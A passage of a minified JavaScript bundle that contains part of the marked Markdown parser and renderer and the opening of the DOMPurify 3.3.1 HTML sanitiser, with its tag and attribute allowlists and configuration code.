`}strong(e){return`<strong>${e}</strong>`}em(e){return`<em>${e}</em>`}codespan(e){return`<code>${e}</code>`}br(){return"<br>"}del(e){return`<del>${e}</del>`}link(e,n,r){const l=xy(e);if(l===null)return r;e=l;let o='<a href="'+e+'"';return n&&(o+=' title="'+n+'"'),o+=">"+r+"</a>",o}image(e,n,r){const l=xy(e);if(l===null)return r;e=l;let o=`<img src="${e}" alt="${r}"`;return n&&(o+=` title="${n}"`),o+=">",o}text(e){return e}}class Wh{strong(e){return e}em(e){return e}codespan(e){return e}del(e){return e}html(e){return e}text(e){return e}link(e,n,r){return""+r}image(e,n,r){return""+r}br(){return""}}class wr{constructor(e){Q(this,"options");Q(this,"renderer");Q(this,"textRenderer");this.options=e||os,this.options.renderer=this.options.renderer||new Ku,this.renderer=this.options.renderer,this.renderer.options=this.options,this.textRenderer=new Wh}static parse(e,n){return new wr(n).parse(e)}static parseInline(e,n){return new wr(n).parseInline(e)}parse(e,n=!0){let r="";for(let l=0;l<e.length;l++){const o=e[l];if(this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[o.type]){const a=o,c=this.options.extensions.renderers[a.type].call({parser:this},a);if(c!==!1||!["space","hr","heading","code","table","blockquote","list","html","paragraph","text"].includes(a.type)){r+=c||"";continue}}switch(o.type){case"space":continue;case"hr":{r+=this.renderer.hr();continue}case"heading":{const a=o;r+=this.renderer.heading(this.parseInline(a.tokens),a.depth,EE(this.parseInline(a.tokens,this.textRenderer)));continue}case"code":{const a=o;r+=this.renderer.code(a.text,a.lang,!!a.escaped);continue}case"table":{const a=o;let c="",f="";for(let y=0;y<a.header.length;y++)f+=this.renderer.tablecell(this.parseInline(a.header[y].tokens),{header:!0,align:a.align[y]});c+=this.renderer.tablerow(f);let h="";for(let y=0;y<a.rows.length;y++){const v=a.rows[y];f="";for(let w=0;w<v.length;w++)f+=this.renderer.tablecell(this.parseInline(v[w].tokens),{header:!1,align:a.align[w]});h+=this.renderer.tablerow(f)}r+=this.renderer.table(c,h);continue}case"blockquote":{const a=o,c=this.parse(a.tokens);r+=this.renderer.blockquote(c);continue}case"list":{const a=o,c=a.ordered,f=a.start,h=a.loose;let y="";for(let v=0;v<a.items.length;v++){const w=a.items[v],T=w.checked,M=w.task;let D="";if(w.task){const K=this.renderer.checkbox(!!T);h?w.tokens.length>0&&w.tokens[0].type==="paragraph"?(w.tokens[0].text=K+" "+w.tokens[0].text,w.tokens[0].tokens&&w.tokens[0].tokens.length>0&&w.tokens[0].tokens[0].type==="text"&&(w.tokens[0].tokens[0].text=K+" "+w.tokens[0].tokens[0].text)):w.tokens.unshift({type:"text",text:K+" "}):D+=K+" "}D+=this.parse(w.tokens,h),y+=this.renderer.listitem(D,M,!!T)}r+=this.renderer.list(y,c,f);continue}case"html":{const a=o;r+=this.renderer.html(a.text,a.block);continue}case"paragraph":{const a=o;r+=this.renderer.paragraph(this.parseInline(a.tokens));continue}case"text":{let a=o,c=a.tokens?this.parseInline(a.tokens):a.text;for(;l+1<e.length&&e[l+1].type==="text";)a=e[++l],c+=`
`+(a.tokens?this.parseInline(a.tokens):a.text);r+=n?this.renderer.paragraph(c):c;continue}default:{const a='Token with "'+o.type+'" type was not found.';if(this.options.silent)return console.error(a),"";throw new Error(a)}}}return r}parseInline(e,n){n=n||this.renderer;let r="";for(let l=0;l<e.length;l++){const o=e[l];if(this.options.extensions&&this.options.extensions.renderers&&this.options.extensions.renderers[o.type]){const a=this.options.extensions.renderers[o.type].call({parser:this},o);if(a!==!1||!["escape","html","link","image","strong","em","codespan","br","del","text"].includes(o.type)){r+=a||"";continue}}switch(o.type){case"escape":{const a=o;r+=n.text(a.text);break}case"html":{const a=o;r+=n.html(a.text);break}case"link":{const a=o;r+=n.link(a.href,a.title,this.parseInline(a.tokens,n));break}case"image":{const a=o;r+=n.image(a.href,a.title,a.text);break}case"strong":{const a=o;r+=n.strong(this.parseInline(a.tokens,n));break}case"em":{const a=o;r+=n.em(this.parseInline(a.tokens,n));break}case"codespan":{const a=o;r+=n.codespan(a.text);break}case"br":{r+=n.br();break}case"del":{const a=o;r+=n.del(this.parseInline(a.tokens,n));break}case"text":{const a=o;r+=n.text(a.text);break}default:{const a='Token with "'+o.type+'" type was not found.';if(this.options.silent)return console.error(a),"";throw new Error(a)}}}return r}}class bo{constructor(e){Q(this,"options");this.options=e||os}preprocess(e){return e}postprocess(e){return e}processAllTokens(e){return e}}Q(bo,"passThroughHooks",new Set(["preprocess","postprocess","processAllTokens"]));class $E{constructor(...e){KS(this,ps);Q(this,"defaults",_h());Q(this,"options",this.setOptions);Q(this,"parse",gf(this,ps,Um).call(this,vr.lex,wr.parse));Q(this,"parseInline",gf(this,ps,Um).call(this,vr.lexInline,wr.parseInline));Q(this,"Parser",wr);Q(this,"Renderer",Ku);Q(this,"TextRenderer",Wh);Q(this,"Lexer",vr);Q(this,"Tokenizer",Vu);Q(this,"Hooks",bo);this.use(...e)}walkTokens(e,n){var l,o;let r=[];for(const a of e)switch(r=r.concat(n.call(this,a)),a.type){case"table":{const c=a;for(const f of c.header)r=r.concat(this.walkTokens(f.tokens,n));for(const f of c.rows)for(const h of f)r=r.concat(this.walkTokens(h.tokens,n));break}case"list":{const c=a;r=r.concat(this.walkTokens(c.items,n));break}default:{const c=a;(o=(l=this.defaults.extensions)==null?void 0:l.childTokens)!=null&&o[c.type]?this.defaults.extensions.childTokens[c.type].forEach(f=>{const h=c[f].flat(1/0);r=r.concat(this.walkTokens(h,n))}):c.tokens&&(r=r.concat(this.walkTokens(c.tokens,n)))}}return r}use(...e){const n=this.defaults.extensions||{renderers:{},childTokens:{}};return e.forEach(r=>{const l={...r};if(l.async=this.defaults.async||l.async||!1,r.extensions&&(r.extensions.forEach(o=>{if(!o.name)throw new Error("extension name required");if("renderer"in o){const a=n.renderers[o.name];a?n.renderers[o.name]=function(...c){let f=o.renderer.apply(this,c);return f===!1&&(f=a.apply(this,c)),f}:n.renderers[o.name]=o.renderer}if("tokenizer"in o){if(!o.level||o.level!=="block"&&o.level!=="inline")throw new Error("extension level must be 'block' or 'inline'");const a=n[o.level];a?a.unshift(o.tokenizer):n[o.level]=[o.tokenizer],o.start&&(o.level==="block"?n.startBlock?n.startBlock.push(o.start):n.startBlock=[o.start]:o.level==="inline"&&(n.startInline?n.startInline.push(o.start):n.startInline=[o.start]))}"childTokens"in o&&o.childTokens&&(n.childTokens[o.name]=o.childTokens)}),l.extensions=n),r.renderer){const o=this.defaults.renderer||new Ku(this.defaults);for(const a in r.renderer){if(!(a in o))throw new Error(`renderer '${a}' does not exist`);if(a==="options")continue;const c=a,f=r.renderer[c],h=o[c];o[c]=(...y)=>{let v=f.apply(o,y);return v===!1&&(v=h.apply(o,y)),v||""}}l.renderer=o}if(r.tokenizer){const o=this.defaults.tokenizer||new Vu(this.defaults);for(const a in r.tokenizer){if(!(a in o))throw new Error(`tokenizer '${a}' does not exist`);if(["options","rules","lexer"].includes(a))continue;const c=a,f=r.tokenizer[c],h=o[c];o[c]=(...y)=>{let v=f.apply(o,y);return v===!1&&(v=h.apply(o,y)),v}}l.tokenizer=o}if(r.hooks){const o=this.defaults.hooks||new bo;for(const a in r.hooks){if(!(a in o))throw new Error(`hook '${a}' does not exist`);if(a==="options")continue;const c=a,f=r.hooks[c],h=o[c];bo.passThroughHooks.has(a)?o[c]=y=>{if(this.defaults.async)return Promise.resolve(f.call(o,y)).then(w=>h.call(o,w));const v=f.call(o,y);return h.call(o,v)}:o[c]=(...y)=>{let v=f.apply(o,y);return v===!1&&(v=h.apply(o,y)),v}}l.hooks=o}if(r.walkTokens){const o=this.defaults.walkTokens,a=r.walkTokens;l.walkTokens=function(c){let f=[];return f.push(a.call(this,c)),o&&(f=f.concat(o.call(this,c))),f}}this.defaults={...this.defaults,...l}}),this}setOptions(e){return this.defaults={...this.defaults,...e},this}lexer(e,n){return vr.lex(e,n??this.defaults)}parser(e,n){return wr.parse(e,n??this.defaults)}}ps=new WeakSet,Um=function(e,n){return(r,l)=>{const o={...l},a={...this.defaults,...o};this.defaults.async===!0&&o.async===!1&&(a.silent||console.warn("marked(): The async option was set to true by an extension. The async: false option sent to parse will be ignored."),a.async=!0);const c=gf(this,ps,qS).call(this,!!a.silent,!!a.async);if(typeof r>"u"||r===null)return c(new Error("marked(): input parameter is undefined or null"));if(typeof r!="string")return c(new Error("marked(): input parameter is of type "+Object.prototype.toString.call(r)+", string expected"));if(a.hooks&&(a.hooks.options=a),a.async)return Promise.resolve(a.hooks?a.hooks.preprocess(r):r).then(f=>e(f,a)).then(f=>a.hooks?a.hooks.processAllTokens(f):f).then(f=>a.walkTokens?Promise.all(this.walkTokens(f,a.walkTokens)).then(()=>f):f).then(f=>n(f,a)).then(f=>a.hooks?a.hooks.postprocess(f):f).catch(c);try{a.hooks&&(r=a.hooks.preprocess(r));let f=e(r,a);a.hooks&&(f=a.hooks.processAllTokens(f)),a.walkTokens&&this.walkTokens(f,a.walkTokens);let h=n(f,a);return a.hooks&&(h=a.hooks.postprocess(h)),h}catch(f){return c(f)}}},qS=function(e,n){return r=>{if(r.message+=`
Please report this to https://github.com/markedjs/marked.`,e){const l="<p>An error occurred:</p><pre>"+fn(r.message+"",!0)+"</pre>";return n?Promise.resolve(l):l}if(n)return Promise.reject(r);throw r}};const as=new $E;function Me(t,e){return as.parse(t,e)}Me.options=Me.setOptions=function(t){return as.setOptions(t),Me.defaults=as.defaults,gy(Me.defaults),Me},Me.getDefaults=_h,Me.defaults=os,Me.use=function(...t){return as.use(...t),Me.defaults=as.defaults,gy(Me.defaults),Me},Me.walkTokens=function(t,e){return as.walkTokens(t,e)},Me.parseInline=as.parseInline,Me.Parser=wr,Me.parser=wr.parse,Me.Renderer=Ku,Me.TextRenderer=Wh,Me.Lexer=vr,Me.lexer=vr.lex,Me.Tokenizer=Vu,Me.Hooks=bo,Me.parse=Me,Me.options,Me.setOptions,Me.use,Me.walkTokens,Me.parseInline,wr.parse,vr.lex;/*! @license DOMPurify 3.3.1 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.3.1/LICENSE */const{entries:My,setPrototypeOf:Ly,isFrozen:eC,getPrototypeOf:tC,getOwnPropertyDescriptor:nC}=Object;let{freeze:Wt,seal:Nn,create:jh}=Object,{apply:Bh,construct:Hh}=typeof Reflect<"u"&&Reflect;Wt||(Wt=function(e){return e}),Nn||(Nn=function(e){return e}),Bh||(Bh=function(e,n){for(var r=arguments.length,l=new Array(r>2?r-2:0),o=2;o<r;o++)l[o-2]=arguments[o];return e.apply(n,l)}),Hh||(Hh=function(e){for(var n=arguments.length,r=new Array(n>1?n-1:0),l=1;l<n;l++)r[l-1]=arguments[l];return new e(...r)});const qu=Bt(Array.prototype.forEach),rC=Bt(Array.prototype.lastIndexOf),_y=Bt(Array.prototype.pop),Fo=Bt(Array.prototype.push),iC=Bt(Array.prototype.splice),Qu=Bt(String.prototype.toLowerCase),Vh=Bt(String.prototype.toString),Zh=Bt(String.prototype.match),zo=Bt(String.prototype.replace),sC=Bt(String.prototype.indexOf),lC=Bt(String.prototype.trim),Xn=Bt(Object.prototype.hasOwnProperty),jt=Bt(RegExp.prototype.test),Uo=oC(TypeError);function Bt(t){return function(e){e instanceof RegExp&&(e.lastIndex=0);for(var n=arguments.length,r=new Array(n>1?n-1:0),l=1;l<n;l++)r[l-1]=arguments[l];return Bh(t,e,r)}}function oC(t){return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return Hh(t,n)}}function ge(t,e){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Qu;Ly&&Ly(t,null);let r=e.length;for(;r--;){let l=e[r];if(typeof l=="string"){const o=n(l);o!==l&&(eC(e)||(e[r]=o),l=o)}t[l]=!0}return t}function aC(t){for(let e=0;e<t.length;e++)Xn(t,e)||(t[e]=null);return t}function xr(t){const e=jh(null);for(const[n,r]of My(t))Xn(t,n)&&(Array.isArray(r)?e[n]=aC(r):r&&typeof r=="object"&&r.constructor===Object?e[n]=xr(r):e[n]=r);return e}function Wo(t,e){for(;t!==null;){const r=nC(t,e);if(r){if(r.get)return Bt(r.get);if(typeof r.value=="function")return Bt(r.value)}t=tC(t)}function n(){return null}return n}const Dy=Wt(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","search","section","select","shadow","slot","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),Gh=Wt(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","enterkeyhint","exportparts","filter","font","g","glyph","glyphref","hkern","image","inputmode","line","lineargradient","marker","mask","metadata","mpath","part","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),Yh=Wt(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),uC=Wt(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),Kh=Wt(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),cC=Wt(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),Py=Wt(["#text"]),by=Wt(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","exportparts","face","for","headers","height","hidden","high","href","hreflang","id","inert","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","part","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","slot","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),qh=Wt(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","mask-type","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),Fy=Wt(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),Ju=Wt(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),fC=Nn(/\{\{[\w\W]*|[\w\W]*\}\}/gm),dC=Nn(/<%[\w\W]*|[\w\W]*%>/gm),hC=Nn(/\$\{[\w\W]*/gm),pC=Nn(/^data-[\-\w.\u00B7-\uFFFF]+$/),mC=Nn(/^aria-[\-\w]+$/),zy=Nn(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),gC=Nn(/^(?:\w+script|data):/i),yC=Nn(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),Uy=Nn(/^html$/i),vC=Nn(/^[a-z][.\w]*(-[.\w]+)+$/i);var Wy=Object.freeze({__proto__:null,ARIA_ATTR:mC,ATTR_WHITESPACE:yC,CUSTOM_ELEMENT:vC,DATA_ATTR:pC,DOCTYPE_NAME:Uy,ERB_EXPR:dC,IS_ALLOWED_URI:zy,IS_SCRIPT_OR_DATA:gC,MUSTACHE_EXPR:fC,TMPLIT_EXPR:hC});const jo={element:1,text:3,progressingInstruction:7,comment:8,document:9},wC=function(){return typeof window>"u"?null:window},xC=function(e,n){if(typeof e!="object"||typeof e.createPolicy!="function")return null;let r=null;const l="data-tt-policy-suffix";n&&n.hasAttribute(l)&&(r=n.getAttribute(l));const o="dompurify"+(r?"#"+r:"");try{return e.createPolicy(o,{createHTML(a){return a},createScriptURL(a){return a}})}catch{return console.warn("TrustedTypes policy "+o+" could not be created."),null}},jy=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};function By(){let t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:wC();const e=ee=>By(ee);if(e.version="3.3.1",e.removed=[],!t||!t.document||t.document.nodeType!==jo.document||!t.Element)return e.isSupported=!1,e;let{document:n}=t;const r=n,l=r.currentScript,{DocumentFragment:o,HTMLTemplateElement:a,Node:c,Element:f,NodeFilter:h,NamedNodeMap:y=t.NamedNodeMap||t.MozNamedAttrMap,HTMLFormElement:v,DOMParser:w,trustedTypes:T}=t,M=f.prototype,D=Wo(M,"cloneNode"),K=Wo(M,"remove"),E=Wo(M,"nextSibling"),S=Wo(M,"childNodes"),k=Wo(M,"parentNode");if(typeof a=="function"){const ee=n.createElement("template");ee.content&&ee.content.ownerDocument&&(n=ee.content.ownerDocument)}let N,z="";const{implementation:L,createNodeIterator:b,createDocumentFragment:W,getElementsByTagName:Te}=n,{importNode:ue}=r;let Ae=jy();e.isSupported=typeof My=="function"&&typeof k=="function"&&L&&L.createHTMLDocument!==void 0;const{MUSTACHE_EXPR:rr,ERB_EXPR:ir,TMPLIT_EXPR:Br,DATA_ATTR:Xo,ARIA_ATTR:ms,IS_SCRIPT_OR_DATA:hn,ATTR_WHITESPACE:Z,CUSTOM_ELEMENT:ce}=Wy;let{IS_ALLOWED_URI:oe}=Wy,te=null;const Ke=ge({},[...Dy,...Gh,...Yh,...Kh,...Py]);let He=null;const Dn=ge({},[...by,...qh,...Fy,...Ju]);let Ee=Object.seal(jh(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),yt=null,Sr=null;const Pn=Object.seal(jh(null,{tagCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeCheck:{writable:!0,configurable:!1,enumerable:!0,value:null}}));let _i=!0,$o=!0,gs=!1,ys=!0,Hr=!1,Mt=!0,pn=!1,ea=!1,mn=!1,Vr=!1,wl=!1,kr=!1,Xt=!0,Di=!1;const xl="user-content-";let ta=!0,sr=!1,Pi={},Lt=null;const Tr=ge({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Sl=null;const kl=ge({},["audio","video","img","source","image","track"]);let vs=null;const Tl=ge({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),bi="http://www.w3.org/1998/Math/MathML",Fi="http://www.w3.org/2000/svg",gn="http://www.w3.org/1999/xhtml";let Er=gn,ws=!1,na=null;const Ep=ge({},[bi,Fi,gn],Vh);let El=ge({},["mi","mo","mn","ms","mtext"]),xs=ge({},["annotation-xml"]);const vc=ge({},["title","style","font","a","script"]);let Ss=null;const Cp=["application/xhtml+xml","text/html"],Ap="text/html";let rt=null,Zr=null;const Op=n.createElement("form"),wc=function(A){return A instanceof RegExp||A instanceof Function},ra=function(){let A=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!(Zr&&Zr===A)){if((!A||typeof A!="object")&&(A={}),A=xr(A),Ss=Cp.indexOf(A.PARSER_MEDIA_TYPE)===-1?Ap:A.PARSER_MEDIA_TYPE,rt=Ss==="application/xhtml+xml"?Vh:Qu,te=Xn(A,"ALLOWED_TAGS")?ge({},A.ALLOWED_TAGS,rt):Ke,He=Xn(A,"ALLOWED_ATTR")?ge({},A.ALLOWED_ATTR,rt):Dn,na=Xn(A,"ALLOWED_NAMESPACES")?ge({},A.ALLOWED_NAMESPACES,Vh):Ep,vs=Xn(A,"ADD_URI_SAFE_ATTR")?ge(xr(Tl),A.ADD_URI_SAFE_ATTR,rt):Tl,Sl=Xn(A,"ADD_DATA_URI_TAGS")?ge(xr(kl),A.ADD_DATA_URI_TAGS,rt):kl,Lt=Xn(A,"FORBID_CONTENTS")?ge({},A.FORBID_CONTENTS,rt):Tr,yt=Xn(A,"FORBID_TAGS")?ge({},A.FORBID_TAGS,rt):xr({}),Sr=Xn(A,"FORBID_ATTR")?ge({},A.FORBID_ATTR,rt):xr({}),Pi=Xn(A,"USE_PROFILES")?A.USE_PROFILES:!1,_i=A.ALLOW_ARIA_ATTR!==!1,$o=A.ALLOW_DATA_ATTR!==!1,gs=A.ALLOW_UNKNOWN_PROTOCOLS||!1,ys=A.ALLOW_SELF_CLOSE_IN_ATTR!==!1,Hr=A.SAFE_FOR_TEMPLATES||!1,Mt=A.SAFE_FOR_XML!==!1,pn=A.WHOLE_DOCUMENT||!1,Vr=A.RETURN_DOM||!1,wl=A.RETURN_DOM_FRAGMENT||!1,kr=A.RETURN_TRUSTED_TYPE||!1,mn=A.FORCE_BODY||!1,Xt=A.SANITIZE_DOM!==!1,Di=A.SANITIZE_NAMED_PROPS||!1,ta=A.KEEP_CONTENT!==!1,sr=A.IN_PLACE||!1,oe=A.ALLOWED_URI_REGEXP||zy,Er=A.NAMESPACE||gn,El=A.MATHML_TEXT_INTEGRATION_POINTS||El,xs=A.HTML_INTEGRATION_POINTS||xs,Ee=A.CUSTOM_ELEMENT_HANDLING||{},A.CUSTOM_ELEMENT_HANDLING&&wc(A.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Ee.tagNameCheck=A.CUSTOM_ELEMENT_HANDLING.tagNameCheck),A.CUSTOM_ELEMENT_HANDLING&&wc(A.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Ee.attributeNameCheck=A.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),A.CUSTOM_ELEMENT_HANDLING&&typeof A.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=="boolean"&&(Ee.allowCustomizedBuiltInElements=A.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Hr&&($o=!1),wl&&(Vr=!0),Pi&&(te=ge({},Py),He=[],Pi.html===!0&&(ge(te,Dy),ge(He,by)),Pi.svg===!0&&(ge(te,Gh),ge(He,qh),ge(He,Ju)),Pi.svgFilters===!0&&(ge(te,Yh),ge(He,qh),ge(He,Ju)),Pi.mathMl===!0&&(ge(te,Kh),ge(He,Fy),ge(He,Ju))),A.ADD_TAGS&&(typeof A.ADD_TAGS=="function"?Pn.tagCheck=A.ADD_TAGS:(te===Ke&&(te=xr(te)),ge(te,A.ADD_TAGS,rt))),A.ADD_ATTR&&(typeof A.ADD_ATTR=="function"?Pn.attributeCheck=A.ADD_ATTR:(He===Dn&&(He=xr(He)),ge(He,A.ADD_ATTR,rt))),A.ADD_URI_SAFE_ATTR&&ge(vs,A.ADD_URI_SAFE_ATTR,rt),A.FORBID_CONTENTS&&(Lt===Tr&&(Lt=xr(Lt)),ge(Lt,A.FORBID_CONTENTS,rt)),A.ADD_FORBID_CONTENTS&&(Lt===Tr&&(Lt=xr(Lt)),ge(Lt,A.ADD_FORBID_CONTENTS,rt)),ta&&(te["#text"]=!0),pn&&ge(te,["html","head","body"]),te.table&&(ge(te,["tbody"]),delete yt.tbody),A.TRUSTED_TYPES_POLICY){if(typeof A.TRUSTED_TYPES_POLICY.createHTML!="function")throw Uo('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if(typeof A.TRUSTED_TYPES_POLICY.createScriptURL!="function")throw Uo('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');N=A.TRUSTED_TYPES_POLICY,z=N.createHTML("")}else N===void 0&&(N=xC(T,l)),N!==null&&typeof z=="string"&&(z=N.createHTML(""));Wt&&Wt(A),Zr=A}},Cl=ge({},[...Gh,...Yh,...uC]),xc=ge({},[...Kh,...cC]),ia=function(A){let V=k(A);(!V||!V.tagName)&&(V={namespaceURI:Er,tagName:"template"});const X=Qu(A.tagName),be=Qu(V.tagName);return na[A.namespaceURI]?A.namespaceURI===Fi?V.namespaceURI===gn?X==="svg":V.namespaceURI===bi?X==="svg"&&(be==="annotation-xml"||El[be]):!!Cl[X]:A.namespaceURI===bi?V.namespaceURI===gn?X==="math":V.namespaceURI===Fi?X==="math"&&xs[be]:!!xc[X]:A.namespaceURI===gn?V.namespaceURI===Fi&&!xs[be]||V.namespaceURI===bi&&!El[be]?!1:!xc[X]&&(vc[X]||!Cl[X]):!!(Ss==="application/xhtml+xml"&&na[A.namespaceURI]):!1},bn=function(A){Fo(e.removed,{element:A});try{k(A).removeChild(A)}catch{K(A)}},Gr=function(A,V){try{Fo(e.removed,{attribute:V.getAttributeNode(A),from:V})}catch{Fo(e.removed,{attribute:null,from:V})}if(V.removeAttribute(A),A==="is")if(Vr||wl)try{bn(V)}catch{}else try{V.setAttribute(A,"")}catch{}},Sc=function(A){let V=null,X=null;if(mn)A="<remove></remove>"+A;else{const et=Zh(A,/^[\r\n\t ]+/);X=et&&et[0]}Ss==="application/xhtml+xml"&&Er===gn&&(A='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+A+"</body></html>");const be=N?N.createHTML(A):A;if(Er===gn)try{V=new w().parseFromString(be,Ss)}catch{}if(!V||!V.documentElement){V=L.createDocument(Er,"template",null);try{V.documentElement.innerHTML=ws?z:be}catch{}}const it=V.body||V.documentElement;return A&&X&&it.insertBefore(n.createTextNode(X),it.childNodes[0]||null),Er===gn?Te.call(V,pn?"html":"body")[0]:pn?V.documentElement:it},kc=function(A){return b.call(A.ownerDocument||A,A,h.SHOW_ELEMENT|h.SHOW_COMMENT|h.SHOW_TEXT|h.SHOW_PROCESSING_INSTRUCTION|h.SHOW_CDATA_SECTION,null)},sa=function(A){return A instanceof v&&(typeof A.nodeName!="string"||typeof A.textContent!="string"||typeof A.removeChild!="function"||!(A.attributes instanceof y)||typeof A.removeAttribute!="function"||typeof A.setAttribute!="function"||typeof A.namespaceURI!="string"||typeof A.insertBefore!="function"||typeof A.hasChildNodes!="function")},Tc=function(A){return typeof c=="function"&&A instanceof c};function lr(ee,A,V){qu(ee,X=>{X.call(e,A,V,Zr)})}const Ec=function(A){let V=null;if(lr(Ae.beforeSanitizeElements,A,null),sa(A))return bn(A),!0;const 